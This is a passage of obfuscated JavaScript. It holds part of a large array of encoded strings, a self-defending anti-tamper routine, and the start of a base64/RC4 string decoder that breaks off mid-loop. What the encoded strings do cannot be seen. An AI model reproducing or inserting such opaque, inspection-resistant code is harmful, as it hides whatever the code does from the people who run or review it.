x43\x6a\x63\x4b\x57\x77\x36\x4c\x43\x76\x63\x4b\x64\x77\x72\x64\x37\x77\x6f\x34\x39\x49\x38\x4b\x2f\x53\x38\x4b\x6e\x4b\x6c\x4e\x51\x63\x41\x48\x44\x6a\x38\x4f\x59\x77\x6f\x77\x44\x45\x4d\x4b\x62\x41\x4d\x4f\x34\x46\x4d\x4b\x65\x77\x70\x41\x48\x53\x6a\x72\x43\x6b\x6d\x72\x44\x75\x44\x63\x38\x50\x77\x4d\x3d','\x77\x70\x48\x43\x68\x38\x4b\x66','\x77\x35\x58\x43\x76\x38\x4f\x64\x77\x34\x66\x43\x75\x63\x4b\x46','\x53\x4d\x4b\x4e\x77\x70\x6c\x54','\x64\x73\x4f\x50\x77\x35\x73\x3d','\x77\x6f\x33\x43\x6a\x63\x4b\x36\x4a\x41\x3d\x3d','\x77\x34\x55\x70\x77\x72\x49\x3d','\x4f\x73\x4b\x77\x4a\x41\x3d\x3d','\x59\x73\x4f\x61\x66\x67\x3d\x3d','\x47\x63\x4f\x2b\x56\x77\x3d\x3d','\x66\x53\x35\x32','\x77\x35\x58\x44\x6b\x63\x4f\x30\x43\x73\x4f\x36\x77\x70\x55\x3d','\x77\x34\x48\x43\x67\x6b\x64\x5a','\x77\x34\x44\x43\x69\x73\x4f\x45','\x54\x69\x2f\x44\x6d\x41\x3d\x3d','\x51\x38\x4b\x43\x62\x51\x3d\x3d','\x54\x51\x6b\x65','\x63\x44\x37\x44\x75\x38\x4f\x61\x4e\x48\x51\x3d','\x77\x6f\x7a\x43\x73\x73\x4b\x39','\x77\x6f\x54\x43\x6a\x63\x4b\x39\x4f\x63\x4b\x30\x63\x38\x4f\x41\x77\x34\x4e\x34\x46\x46\x38\x3d','\x56\x43\x6c\x31\x46\x63\x4f\x44\x64\x73\x4f\x70\x56\x41\x3d\x3d','\x77\x70\x37\x44\x70\x4d\x4b\x52\x66\x4d\x4b\x35\x77\x35\x6c\x63\x77\x35\x37\x44\x71\x4d\x4f\x74\x77\x36\x6f\x3d','\x59\x44\x34\x45\x43\x45\x33\x44\x71\x77\x50\x43\x71\x41\x3d\x3d','\x77\x37\x6e\x43\x69\x57\x67\x3d','\x77\x37\x54\x43\x69\x6d\x34\x3d','\x77\x72\x37\x43\x70\x38\x4b\x64','\x4e\x4d\x4f\x45\x52\x31\x73\x3d','\x77\x34\x58\x43\x72\x57\x33\x44\x70\x53\x6f\x5a\x77\x34\x55\x3d','\x64\x73\x4f\x66\x77\x37\x41\x3d','\x77\x36\x46\x77\x77\x72\x68\x67\x5a\x30\x6c\x2f\x5a\x51\x46\x73\x65\x63\x4b\x44\x53\x6a\x2f\x44\x73\x42\x2f\x43\x6c\x77\x33\x43\x73\x41\x3d\x3d','\x5a\x47\x2f\x44\x70\x78\x54\x44\x67\x67\x3d\x3d','\x66\x77\x72\x44\x6b\x51\x3d\x3d','\x77\x35\x44\x43\x71\x31\x76\x43\x69\x38\x4f\x4f\x77\x72\x38\x3d','\x48\x52\x5a\x49','\x62\x48\x48\x43\x68\x38\x4f\x74\x77\x34\x50\x43\x6e\x67\x3d\x3d','\x51\x7a\x6c\x31\x45\x38\x4f\x51\x59\x77\x3d\x3d','\x77\x71\x72\x44\x72\x4d\x4b\x54\x53\x73\x4f\x36\x77\x70\x77\x43\x77\x6f\x54\x43\x71\x38\x4b\x31\x77\x72\x50\x44\x6d\x63\x4b\x72\x77\x35\x46\x72\x61\x6e\x4c\x44\x6c\x68\x6a\x43\x6b\x38\x4f\x2b\x4c\x73\x4f\x30\x77\x35\x56\x42\x77\x35\x6c\x36\x77\x71\x30\x4b\x56\x30\x6b\x37\x77\x36\x49\x34\x50\x6e\x2f\x43\x6c\x78\x68\x2f\x77\x6f\x38\x3d','\x77\x6f\x44\x44\x70\x54\x76\x44\x75\x7a\x66\x44\x76\x67\x3d\x3d','\x62\x6a\x70\x54\x77\x37\x76\x44\x75\x73\x4f\x75','\x4b\x6c\x2f\x43\x6e\x45\x56\x6a\x53\x38\x4f\x71\x42\x38\x4f\x48','\x77\x71\x76\x43\x6b\x45\x4a\x76\x44\x73\x4b\x59','\x77\x70\x44\x43\x68\x46\x77\x3d','\x77\x35\x62\x43\x6c\x77\x51\x3d','\x47\x52\x6a\x44\x6b\x58\x48\x43\x69\x41\x3d\x3d','\x77\x70\x66\x43\x74\x73\x4b\x77','\x77\x34\x51\x41\x4c\x51\x3d\x3d','\x77\x6f\x6a\x43\x6f\x43\x45\x46\x52\x4d\x4f\x55','\x65\x33\x72\x44\x70\x52\x72\x44\x67\x69\x77\x3d','\x52\x63\x4f\x59\x57\x67\x3d\x3d','\x77\x71\x7a\x44\x69\x54\x34\x3d','\x49\x52\x55\x78\x57\x4d\x4b\x32\x77\x37\x73\x3d','\x77\x6f\x4c\x44\x75\x73\x4f\x45\x77\x72\x49\x69','\x77\x6f\x4c\x43\x6f\x4d\x4b\x47','\x77\x36\x62\x43\x71\x58\x59\x3d','\x52\x53\x4a\x7a\x42\x63\x4f\x43\x65\x4d\x4f\x69\x51\x77\x4d\x3d','\x77\x72\x44\x43\x67\x4d\x4b\x51\x77\x71\x42\x47\x77\x34\x30\x3d','\x52\x44\x4e\x39','\x77\x35\x66\x43\x76\x63\x4f\x56','\x49\x53\x7a\x43\x69\x4d\x4f\x61\x4c\x51\x56\x34\x48\x6e\x6a\x44\x6d\x77\x3d\x3d','\x77\x6f\x31\x68\x77\x71\x4d\x3d','\x53\x77\x7a\x43\x67\x79\x48\x44\x69\x45\x38\x3d','\x55\x47\x76\x44\x6a\x77\x3d\x3d','\x77\x6f\x4c\x44\x70\x7a\x4d\x3d','\x47\x67\x66\x43\x6d\x43\x72\x44\x6b\x41\x3d\x3d','\x63\x44\x7a\x43\x69\x4d\x4f\x5a\x50\x41\x73\x3d','\x54\x4d\x4b\x55\x56\x77\x3d\x3d','\x57\x51\x56\x56','\x77\x72\x4c\x43\x70\x69\x77\x47\x77\x72\x7a\x44\x6a\x68\x58\x43\x71\x77\x3d\x3d','\x51\x33\x39\x58\x77\x6f\x63\x59\x54\x77\x3d\x3d','\x77\x36\x54\x43\x71\x6e\x30\x3d','\x43\x63\x4b\x4f\x41\x41\x3d\x3d','\x44\x53\x39\x32\x44\x73\x4f\x4b\x66\x73\x4f\x34\x42\x67\x49\x63\x77\x72\x7a\x44\x75\x45\x31\x6c\x4d\x68\x6f\x3d','\x61\x44\x34\x49\x47\x6c\x37\x44\x70\x41\x3d\x3d','\x52\x32\x44\x43\x72\x51\x3d\x3d','\x77\x72\x58\x44\x71\x43\x77\x3d','\x77\x35\x54\x43\x72\x73\x4f\x4a\x77\x34\x66\x44\x6a\x38\x4f\x6a\x63\x33\x31\x45\x53\x42\x4d\x75\x77\x6f\x38\x62\x47\x38\x4b\x68\x77\x71\x73\x3d','\x4a\x73\x4b\x71\x43\x38\x4f\x73\x48\x33\x2f\x44\x67\x6b\x4c\x43\x6e\x67\x3d\x3d','\x41\x38\x4f\x56\x58\x31\x66\x44\x68\x77\x3d\x3d','\x77\x35\x50\x43\x73\x6b\x7a\x43\x6e\x38\x4f\x54\x77\x71\x50\x44\x6b\x41\x3d\x3d','\x77\x6f\x6e\x43\x73\x47\x73\x3d','\x77\x71\x31\x70\x4d\x67\x3d\x3d','\x77\x71\x56\x6c\x77\x71\x4c\x43\x6c\x69\x66\x43\x6b\x77\x3d\x3d','\x56\x38\x4f\x53\x77\x36\x30\x3d','\x77\x35\x67\x4e\x46\x73\x4f\x69\x57\x63\x4f\x43\x77\x72\x41\x53\x64\x6b\x6b\x61\x46\x63\x4f\x6a\x56\x54\x70\x77\x55\x38\x4b\x56\x77\x6f\x2f\x43\x67\x30\x49\x3d','\x47\x73\x4f\x70\x77\x70\x7a\x44\x67\x31\x59\x34','\x48\x57\x72\x43\x70\x73\x4b\x51\x4b\x51\x45\x71\x63\x63\x4f\x37\x63\x73\x4f\x77\x77\x71\x51\x58\x59\x63\x4f\x74\x61\x63\x4f\x48\x77\x72\x38\x6e\x77\x71\x66\x43\x74\x31\x4a\x51\x41\x38\x4b\x77\x66\x51\x3d\x3d','\x77\x71\x2f\x43\x70\x78\x73\x58\x77\x72\x62\x44\x71\x42\x30\x3d','\x77\x37\x34\x33\x4e\x51\x37\x44\x71\x6e\x46\x48\x77\x36\x4c\x44\x6f\x77\x77\x74\x5a\x6d\x49\x4e\x59\x73\x4f\x44\x63\x38\x4f\x59\x77\x34\x50\x43\x72\x38\x4b\x4d\x77\x34\x5a\x39\x77\x34\x31\x57\x54\x53\x52\x5a\x77\x36\x4c\x44\x72\x58\x6e\x44\x6d\x58\x51\x32\x66\x57\x6b\x3d','\x59\x48\x37\x44\x6e\x77\x3d\x3d','\x65\x56\x67\x61\x58\x73\x4f\x7a\x65\x77\x3d\x3d','\x77\x6f\x39\x4a\x47\x7a\x2f\x44\x6f\x4d\x4f\x76','\x77\x34\x63\x51\x4d\x67\x3d\x3d','\x65\x79\x35\x50\x77\x36\x2f\x44\x70\x38\x4f\x7a\x45\x38\x4b\x47\x77\x70\x44\x43\x6d\x78\x6b\x3d','\x64\x33\x58\x43\x76\x51\x3d\x3d','\x77\x70\x66\x43\x6a\x73\x4b\x6d\x4c\x63\x4b\x70\x62\x38\x4f\x47','\x77\x70\x66\x43\x76\x73\x4b\x4e\x77\x35\x7a\x43\x6b\x73\x4f\x78\x48\x6d\x51\x4d','\x62\x79\x76\x44\x75\x63\x4f\x55\x4e\x41\x3d\x3d','\x77\x37\x6b\x36\x46\x41\x3d\x3d','\x48\x63\x4f\x61\x66\x63\x4b\x51\x42\x63\x4b\x4a\x77\x37\x30\x3d','\x77\x72\x62\x43\x76\x41\x77\x61','\x56\x77\x58\x43\x6d\x43\x48\x44\x6c\x55\x6b\x4f','\x51\x51\x44\x43\x67\x53\x50\x44\x6b\x6b\x59\x51\x77\x36\x6f\x3d','\x77\x72\x50\x43\x70\x78\x73\x58\x77\x71\x6a\x44\x6a\x68\x58\x43\x71\x56\x49\x3d','\x62\x4d\x4f\x41\x63\x63\x4f\x70\x4d\x73\x4f\x75\x44\x38\x4b\x68\x5a\x67\x6f\x73\x77\x72\x58\x44\x67\x73\x4b\x44\x64\x4d\x4f\x41\x43\x51\x38\x77\x77\x36\x58\x43\x6a\x41\x3d\x3d','\x58\x6d\x31\x32','\x77\x35\x73\x52\x44\x38\x4f\x73\x52\x41\x3d\x3d','\x77\x34\x2f\x43\x75\x31\x66\x43\x6e\x38\x4f\x4f\x77\x71\x55\x3d','\x62\x79\x6e\x43\x69\x73\x4f\x58\x50\x41\x3d\x3d','\x4c\x31\x37\x43\x69\x41\x3d\x3d','\x77\x6f\x4c\x43\x6f\x38\x4f\x53','\x77\x6f\x6e\x44\x6e\x41\x6a\x44\x68\x33\x34\x47\x77\x37\x38\x3d','\x77\x35\x62\x43\x73\x46\x33\x43\x6e\x63\x4f\x63\x77\x71\x54\x44\x6a\x52\x78\x39','\x41\x63\x4b\x50\x4a\x51\x3d\x3d','\x77\x72\x62\x43\x70\x51\x6f\x56\x77\x71\x66\x44\x69\x53\x54\x43\x71\x55\x35\x2f\x77\x6f\x48\x44\x6e\x38\x4b\x66\x77\x70\x50\x43\x69\x63\x4b\x6d\x57\x58\x58\x44\x6d\x52\x2f\x44\x73\x73\x4b\x6f\x77\x36\x66\x44\x75\x58\x6e\x44\x69\x30\x67\x34\x77\x36\x41\x50\x77\x36\x62\x43\x71\x63\x4f\x55\x77\x70\x73\x3d','\x5a\x4d\x4f\x47\x50\x63\x4f\x70\x4a\x4d\x4f\x37\x42\x38\x4b\x71\x4d\x67\x6f\x77\x77\x37\x73\x3d','\x77\x35\x6e\x43\x6f\x79\x34\x4f\x51\x38\x4f\x5a','\x53\x4d\x4b\x55\x77\x70\x39\x63\x77\x35\x37\x43\x6d\x63\x4f\x52\x77\x35\x50\x44\x6e\x33\x50\x43\x67\x41\x3d\x3d','\x77\x35\x62\x44\x70\x73\x4f\x4e\x77\x37\x72\x43\x68\x58\x44\x43\x73\x73\x4b\x4a','\x4c\x56\x44\x43\x6b\x67\x3d\x3d','\x77\x34\x62\x43\x72\x57\x2f\x44\x6d\x43\x41\x52\x77\x37\x54\x44\x70\x63\x4b\x78\x43\x51\x3d\x3d','\x77\x34\x44\x43\x74\x53\x55\x62\x64\x73\x4f\x57\x77\x36\x34\x64\x77\x70\x30\x3d','\x77\x71\x4a\x70\x77\x37\x31\x6f','\x77\x35\x66\x43\x76\x31\x76\x43\x6c\x4d\x4f\x66\x77\x72\x6b\x3d','\x77\x35\x77\x45\x45\x4d\x4f\x78','\x61\x54\x51\x45\x46\x45\x62\x44\x71\x51\x3d\x3d','\x77\x34\x77\x45\x45\x4d\x4f\x75\x52\x4d\x4f\x44\x77\x70\x38\x3d','\x77\x34\x62\x44\x68\x38\x4f\x37','\x77\x71\x6e\x43\x73\x38\x4f\x73','\x77\x34\x33\x43\x75\x55\x67\x3d','\x77\x71\x33\x43\x75\x38\x4b\x70','\x55\x6a\x76\x44\x72\x77\x3d\x3d','\x77\x71\x33\x43\x75\x4d\x4b\x39','\x53\x38\x4f\x76\x77\x70\x50\x44\x69\x6b\x77\x2f\x65\x6d\x55\x2b\x77\x70\x7a\x43\x6f\x6a\x54\x44\x75\x38\x4f\x78\x77\x34\x33\x44\x6a\x51\x3d\x3d','\x77\x70\x64\x44\x4a\x69\x7a\x44\x70\x73\x4f\x75\x77\x35\x48\x44\x6e\x51\x3d\x3d','\x77\x72\x58\x43\x6a\x73\x4b\x48\x50\x4d\x4b\x4c\x41\x4d\x4b\x34\x77\x70\x6e\x44\x67\x51\x3d\x3d','\x77\x34\x30\x5a\x43\x73\x4f\x32\x52\x4d\x4f\x66','\x4b\x6a\x31\x50\x77\x37\x4a\x47\x77\x72\x51\x6c\x77\x71\x54\x43\x74\x57\x74\x4a\x77\x71\x34\x57\x77\x70\x73\x53\x77\x34\x38\x3d','\x77\x35\x58\x43\x76\x31\x58\x43\x6a\x63\x4f\x66','\x55\x67\x6e\x44\x6a\x57\x44\x43\x67\x6d\x4d\x3d','\x53\x51\x6a\x43\x6d\x79\x2f\x44\x6d\x30\x59\x4a\x77\x36\x42\x73\x65\x73\x4b\x2f\x77\x72\x50\x44\x72\x4d\x4b\x6d\x56\x41\x4d\x37','\x61\x68\x49\x38\x51\x63\x4b\x67','\x77\x70\x68\x37\x4b\x38\x4b\x4d\x45\x68\x63\x45','\x77\x36\x30\x6b\x77\x37\x52\x41\x77\x36\x62\x44\x67\x4d\x4f\x58\x77\x37\x66\x44\x68\x63\x4f\x4b\x77\x37\x48\x44\x73\x6d\x59\x35\x4d\x73\x4f\x73\x4a\x38\x4f\x46\x48\x44\x76\x43\x6c\x38\x4b\x36\x56\x79\x66\x43\x72\x68\x6e\x44\x6a\x41\x3d\x3d','\x5a\x73\x4f\x48\x77\x34\x58\x43\x6c\x68\x67\x3d','\x66\x67\x73\x57','\x62\x6e\x58\x43\x6e\x38\x4f\x6a\x77\x35\x44\x43\x6c\x31\x5a\x6e\x43\x38\x4b\x63\x77\x36\x59\x66\x61\x6b\x41\x62\x46\x73\x4f\x43\x77\x35\x6b\x3d','\x77\x34\x50\x43\x70\x79\x77\x63\x55\x67\x3d\x3d','\x77\x70\x4e\x41\x46\x43\x7a\x44\x73\x73\x4f\x6f\x77\x34\x33\x44\x6c\x77\x3d\x3d','\x58\x69\x31\x68\x43\x63\x4f\x44\x63\x4d\x4f\x34\x53\x52\x56\x45\x77\x71\x72\x44\x73\x56\x70\x67\x4e\x42\x62\x44\x6f\x63\x4f\x4d\x77\x35\x38\x3d','\x41\x73\x4f\x56\x64\x63\x4b\x41\x47\x41\x3d\x3d','\x77\x70\x76\x44\x70\x54\x66\x44\x75\x44\x48\x44\x76\x78\x6a\x44\x68\x4d\x4f\x4d','\x4e\x44\x42\x59\x77\x36\x39\x48\x77\x72\x6f\x6a\x77\x71\x59\x3d','\x77\x72\x66\x43\x6d\x56\x6c\x76\x45\x38\x4b\x65\x51\x32\x39\x57\x66\x38\x4b\x35\x77\x35\x49\x2f\x57\x4d\x4b\x74\x58\x38\x4f\x6a','\x77\x6f\x62\x43\x6c\x6c\x68\x68\x44\x4d\x4b\x56\x52\x45\x56\x4d\x59\x63\x4b\x35\x77\x35\x38\x2f','\x63\x6d\x66\x44\x6f\x67\x37\x44\x67\x6a\x63\x3d','\x57\x48\x39\x62\x77\x6f\x73\x46\x55\x38\x4f\x55\x46\x38\x4b\x55','\x77\x71\x78\x34\x77\x71\x58\x43\x67\x69\x66\x43\x69\x41\x3d\x3d','\x51\x79\x6e\x43\x6a\x73\x4f\x66\x4a\x68\x64\x2b\x48\x51\x3d\x3d','\x77\x36\x59\x39\x77\x36\x74\x61\x77\x37\x58\x44\x6b\x67\x3d\x3d','\x64\x48\x37\x44\x70\x78\x48\x44\x70\x69\x77\x74\x61\x55\x55\x66\x52\x77\x3d\x3d','\x50\x73\x4b\x78\x42\x73\x4b\x68\x62\x33\x6b\x3d','\x55\x79\x52\x6c\x44\x38\x4f\x4a\x64\x41\x3d\x3d','\x49\x73\x4b\x6f\x41\x63\x4b\x32\x66\x6e\x49\x3d','\x4f\x6b\x6e\x43\x6b\x56\x4e\x78\x55\x51\x3d\x3d','\x77\x35\x72\x43\x74\x69\x55\x62\x56\x67\x3d\x3d','\x77\x35\x44\x43\x76\x69\x6b\x61\x51\x38\x4f\x43','\x65\x38\x4b\x6d\x53\x41\x3d\x3d','\x51\x52\x54\x44\x69\x6e\x66\x43\x6d\x57\x49\x3d','\x77\x72\x54\x43\x6c\x45\x70\x70\x43\x4d\x4b\x5a','\x77\x72\x37\x43\x6c\x38\x4b\x59\x4a\x73\x4b\x59\x45\x67\x3d\x3d','\x77\x36\x55\x78\x77\x70\x72\x44\x6c\x4d\x4b\x55\x53\x6e\x72\x43\x71\x38\x4b\x50','\x65\x53\x48\x43\x6a\x38\x4f\x4e\x50\x42\x41\x3d','\x77\x6f\x33\x44\x76\x73\x4b\x5a\x61\x63\x4b\x6b\x77\x34\x56\x74\x77\x35\x6a\x44\x71\x73\x4f\x72\x77\x37\x76\x43\x68\x51\x3d\x3d','\x77\x70\x6e\x43\x6c\x68\x45\x62\x77\x71\x6e\x44\x6a\x77\x2f\x43\x6f\x56\x64\x35\x77\x35\x6b\x3d','\x66\x73\x4f\x57\x77\x34\x4c\x44\x69\x4d\x4b\x68\x58\x77\x3d\x3d','\x45\x73\x4f\x6a\x77\x70\x2f\x44\x70\x56\x63\x6b\x59\x53\x67\x36\x77\x70\x37\x43\x71\x6a\x66\x44\x6f\x41\x3d\x3d','\x63\x56\x49\x5a\x65\x4d\x4f\x79\x5a\x38\x4f\x43\x64\x73\x4b\x62\x4f\x63\x4b\x72\x57\x73\x4f\x6f\x77\x6f\x4d\x6e\x77\x37\x72\x43\x68\x4d\x4b\x4e\x47\x63\x4f\x4a\x54\x38\x4f\x6a\x58\x41\x3d\x3d','\x58\x30\x66\x43\x6a\x4d\x4f\x6d\x77\x35\x4c\x43\x6d\x45\x74\x39\x46\x4d\x4f\x74\x77\x35\x38\x33\x54\x6d\x73\x76\x48\x4d\x4f\x54\x77\x35\x73\x67\x77\x34\x67\x4a\x57\x51\x3d\x3d','\x56\x54\x52\x2b\x45\x38\x4f\x51\x59\x67\x3d\x3d','\x56\x43\x4e\x30\x46\x63\x4f\x4a\x64\x4d\x4f\x69\x55\x6b\x6b\x31\x77\x6f\x4c\x44\x6f\x31\x31\x6d\x49\x67\x33\x44\x76\x73\x4f\x66\x77\x34\x6a\x44\x73\x38\x4f\x45\x77\x35\x55\x30\x77\x70\x64\x74\x77\x71\x77\x57\x77\x72\x67\x67\x41\x51\x3d\x3d','\x65\x44\x62\x43\x6d\x69\x50\x44\x6e\x6b\x4d\x50\x77\x36\x5a\x6f\x4d\x63\x4b\x73\x77\x70\x7a\x44\x72\x38\x4b\x4c\x52\x77\x63\x75\x77\x70\x72\x44\x69\x6b\x31\x31','\x56\x43\x4e\x30\x46\x63\x4f\x4a\x64\x4d\x4f\x69\x55\x6b\x6c\x4f\x77\x72\x37\x44\x73\x46\x74\x62\x4a\x77\x7a\x44\x73\x38\x4f\x44\x77\x34\x76\x44\x72\x63\x4f\x36\x77\x35\x55\x69\x77\x70\x46\x72\x77\x71\x77\x45\x77\x6f\x38\x77\x44\x4d\x4f\x56\x77\x72\x74\x34\x64\x52\x4d\x4d\x77\x34\x63\x3d','\x77\x70\x48\x44\x6f\x38\x4f\x42\x77\x72\x51\x7a\x48\x67\x3d\x3d','\x56\x4d\x4f\x47\x56\x31\x33\x44\x72\x44\x62\x43\x6b\x73\x4f\x44\x45\x73\x4b\x71\x77\x36\x2f\x44\x68\x38\x4f\x4a\x43\x32\x6a\x43\x70\x38\x4b\x53\x62\x38\x4f\x54\x77\x35\x77\x42\x77\x34\x4a\x75\x77\x71\x76\x44\x6a\x73\x4f\x75\x77\x35\x62\x43\x67\x77\x3d\x3d','\x77\x35\x50\x43\x72\x46\x62\x43\x6d\x38\x4f\x66\x77\x72\x37\x44\x6b\x46\x64\x76\x59\x48\x62\x43\x6d\x55\x73\x4b\x65\x67\x3d\x3d','\x63\x63\x4b\x75\x55\x38\x4f\x6a\x57\x33\x41\x3d','\x77\x37\x55\x67\x77\x37\x42\x61\x77\x36\x6a\x44\x6a\x73\x4f\x4e','\x77\x70\x37\x44\x6e\x42\x4c\x44\x67\x6e\x59\x45\x77\x71\x4c\x44\x72\x63\x4f\x74\x77\x70\x6c\x41\x77\x72\x68\x72\x77\x72\x6b\x3d','\x77\x36\x73\x6a\x4b\x52\x72\x44\x74\x32\x77\x3d','\x64\x6a\x34\x58\x43\x45\x50\x44\x76\x67\x4d\x3d','\x58\x38\x4b\x55\x77\x6f\x56\x5a\x77\x35\x62\x43\x6d\x38\x4b\x67\x77\x34\x62\x44\x6c\x57\x6a\x44\x6e\x6d\x4a\x67\x77\x71\x67\x3d','\x46\x63\x4f\x64\x57\x6b\x33\x44\x68\x79\x51\x3d','\x62\x41\x45\x2f\x56\x38\x4b\x67\x77\x36\x33\x44\x71\x51\x3d\x3d','\x77\x37\x50\x43\x70\x38\x4f\x65\x77\x36\x48\x44\x6c\x63\x4f\x2b\x53\x58\x56\x65\x55\x41\x38\x3d','\x77\x72\x4e\x30\x77\x36\x64\x76\x49\x55\x59\x3d','\x77\x71\x6e\x43\x69\x73\x4b\x41\x49\x4d\x4b\x46\x45\x38\x4b\x70\x77\x35\x37\x43\x6c\x42\x50\x43\x6f\x4d\x4b\x35\x77\x35\x34\x3d','\x77\x36\x37\x43\x6a\x73\x4f\x6b','\x45\x63\x4f\x67\x77\x70\x33\x44\x68\x6b\x4d\x38\x57\x69\x30\x79\x77\x70\x6e\x44\x76\x6d\x58\x44\x71\x63\x4f\x38\x77\x35\x62\x44\x69\x67\x2f\x44\x68\x51\x3d\x3d','\x61\x6a\x72\x44\x75\x63\x4f\x49\x4a\x51\x3d\x3d','\x5a\x67\x76\x44\x70\x51\x3d\x3d','\x54\x38\x4b\x52\x77\x6f\x52\x66\x77\x35\x6a\x43\x67\x4d\x4b\x67\x77\x34\x4c\x44\x69\x46\x54\x44\x69\x58\x56\x36\x77\x72\x58\x44\x67\x38\x4b\x75\x46\x41\x3d\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var 